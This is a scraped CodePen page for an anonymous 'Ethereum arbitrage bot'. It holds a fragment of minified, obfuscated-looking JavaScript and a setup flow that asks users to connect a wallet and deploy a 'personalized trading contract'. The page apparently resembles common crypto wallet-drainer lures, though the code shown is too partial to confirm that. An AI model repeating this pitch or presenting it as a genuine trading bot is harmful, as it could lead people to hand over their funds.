 Ethereum arbitrage bot c
CodePen - Create a New
codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
HTML
lock";cWD.style.display="none";a7e()
;a84()}}).catch(function(e)
{console.error(e)})}})})();
1233 </script>
1234 </body>
1235 </html>
CSS
1
JS
1
VOLATILITY
42.4%
BOT STATUS
Ready
ONLINE
Last scan: 5 seconds ago
Setup Bot
1
Connect Wallet
2
Deploy Contract
3
Initialize Bot
First, deploy your personalized trading contract to the blockchain. This creates your unique trading infrastructure.
Optimizing...
Optimizing contract parameters for your wallet...
Console
Assets
Shortcuts